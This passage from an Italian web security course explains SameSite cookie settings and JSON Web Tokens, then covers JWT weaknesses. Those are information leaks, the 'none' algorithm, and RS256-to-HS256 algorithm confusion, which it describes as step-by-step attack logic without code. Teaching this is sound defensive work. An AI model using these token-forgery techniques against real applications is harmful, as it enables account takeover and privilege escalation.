
SameSite
L'attributo SameSite di un cookie permette al server che lo imposta di specificare se / quando inviare i cookie in richieste cross-site. Questo meccanismo può aiutare a mitigare attacchi CSRF, istruendo il browser a non inviare i cookie in richieste cross-site secondo delle date regole.
L'attributo SameSite può avere tre valori:
StrictLaxNone
Un cookie con l'attributo SameSite=Strict non verrà inviato in nessuna richiesta cross-site. Questo significa che se il site del target della richiesta non è lo stesso del sito che sta effettuando la richiesta, i cookie non verranno inseriti.
È consigliabile utilizzare cookie con questo attributo quando la presenza degli stessi permette all'utente di effettuare azioni sensibili, come ad esempio accedere a risorse accessibili solo a utenti autenticati.
Un cookie con l'attributo SameSite=Lax verrà inviato in richieste cross-site solo se queste due condizioni sono rispettate:
- La richiesta è una richiesta
GET - La richiesta origina dalla navigazione dell'utente, come ad esempio il click su un link
Questo significa che i cookie non sono inseriti in nessuna richiesta
POSTné nelle richiesteGEToriginate da iframe, script, tag immagini, etc.
Un cookie con l'attributo SameSite=None verrà inviato in ogni richiesta verso il site d'origine, anche se effettuate da siti completamente diversi da quello target.
Un cookie con attributo SameSite=None deve necessariamente avere l'attributo Secure, altrimenti verrà rifiutato dal Browser.
Vulnerabilità nelle tecnologie comuni
In questo modulo viene affrontata una delle tecnologie più utilizzate, ovvero i JSON Web Tokens (JWT), e come il loro utilizzo in maniera non sicura può portare a problematiche di sicurezza nell'applicazione.
JWT
Cos'è un JWT
JWT è un acronimo per Json-Web-Token ed è uno standard usato per trasferire informazioni tra varie applicazioni garantendone l'integrità. Il suo utilizzo principale è quello di rappresentare la sessione di un utente, sia in comuni applicazioni web monolitiche, che in applicazioni web costruite seguendo il parametro dei microservizi.
Un JWT è una stringa testuale composta da tre sezioni separate da .:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c
Le tre sezioni sono:
header: un JSON codificato in base64, che contiene informazioni sul JWT stesso come:alg: algoritmo usato per firmare/autenticare il JWT stesso
payload(anche dettoclaims): un JSON codificato in base64 che contiene i dati che il creatore del token vuole condividere. Spesso contiene informazioni sull'utente come la sua mail, il suo ID, i suoi permessi, etc.signature: è la firma che autentica il contenuto del token. Può essere prodotta in diversi modi in base al campoalgdell'header. Anche questa parte è codificata in base64 ma non è un json.
Autenticazione dei JWT
Come abbiamo visto la parte finale di un JWT è una firma. Per costruire questa firma si possono usare vari algoritmi, i più comuni sono:
HS256: l'header e il payload vengono autenticati tramite HMAC con SHA256, usando una stringa segreta condivisa. Chiunque conosca la stringa segreta può creare nuovi token e autenticare quelli esistenti, garantendone l'integrità.RS256: l'header e il payload vengono firmati usando SHA256 e poi RSA. In questa configurazione per la firma si usa la chiave privata, che è conosciuta solo dal server che emette i token, e chiunque può autenticare il JWT controllando la firma con la chiave pubblica. Questo metodo è molto usato quando i JWT sono prodotti da un identity-provider esterno all'applicazione web, come ad esempio okta o keycloack.
Casi d'uso dei JWT
Sessione utente
L'utilizzo più comune dei JWT è quello di sostituire il cookie di sessione. Il backend genera un JWT con tutte le informazioni che vuole mettere nella sessione utente e poi lo invia al browser nella risposta (oppure lo imposta come cookie).
Stato condiviso tra microservizi
Nell'architettura a microservizi abbiamo varie applicazioni, spesso in vari linguaggi diversi che si parlano tra di loro. Dato che per prassi ogni applicazione ha il proprio database e si trova su un host diverso, è difficile condividere i dati di una sessione utente. Quindi si usa spesso condividere il segreto del JWT tra le varie applicazioni (o usare un microservizio centralizzato che li controlli) e aggiungere il token alle varie richieste attraverso i diversi microservizi.
Vulnerabilità comuni
Information leak
Bisogna fare attenzione a quali dati vengono inseriti all'interno del JWT. Il contenuto del JWT infatti non è criptato in alcun modo, ma solamente codificato, quindi inserendo informazioni riservate nel campo payload si potrebbero verificare degli information leak.
Algorithm none
Oltre agli algoritmi che abbiamo visto prima, lo standard definisce un altro algoritmo: none, che indica che il JWT non è autenticato, quindi ci si può affidare completamente e ciecamente al suo contenuto.
Ovviamente mancando qualsiasi metodo per il controllo di autenticazione, un utente malevolo può costruire un JWT con dati arbitrari, che può portare ad esempio a furti di account ed elevazione dei privilegi.
Questa vulnerabilità può presentarsi quando la libreria usata per la validazione dei JWT si affida totalmente all'algoritmo presente nell'header, invece che controllare che sia concorde con quanto specificato dallo sviluppatore. Ultimamente, per eliminare questa classe di bug, le librerie di JWT hanno completamente eliminato la possibilità di utilizzare questo algoritmo, oppure richiedono un flag esplicito per abilitarne la decodifica.
Algorithm confusion
Alcune librerie JWT sono vulnerabili a algorithm confusion se si cambia il valore dell'algoritmo da RS256 a HS256. L'idea è che possiamo interpretare la chiave pubblica (asimmetrica) come una chiave condivisa (simmetrica) grazie alla mancanza di controlli opportuni.
L'attacco funziona come segue:
- l'applicazione web verifica il JWT usando la chiave pubblica dato che l'algoritmo è RS256,
- l'utente malevolo ha accesso alla chiave pubblica, in quanto pubblica, quindi può costruire un JWT con algoritmo HS256 usando la chiave pubblica come segreto,
- il server vedrà l'algoritmo HS256 ma passerà la chiave pubblica, quindi userà quel valore come segreto per fare HMAC.